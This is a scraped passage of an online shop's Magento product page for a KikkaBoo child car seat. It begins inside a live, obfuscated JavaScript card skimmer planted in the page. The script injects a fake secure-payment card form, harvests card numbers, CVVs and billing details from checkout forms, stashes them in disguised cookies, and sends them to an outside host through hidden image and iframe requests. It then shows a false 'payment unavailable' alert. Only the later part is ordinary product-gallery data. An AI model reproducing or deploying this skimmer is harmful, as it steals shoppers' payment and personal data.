\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582821.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582821.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582821.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582821.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582821.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582821.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582822.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582822.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582822.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582822.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582822.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582822.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582823.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582823.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582823.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582823.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582823.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582823.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582824.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582824.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582824.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582824.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582824.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582824.webp"},{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582825.jpg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582825.jpg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582825.jpg","caption":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 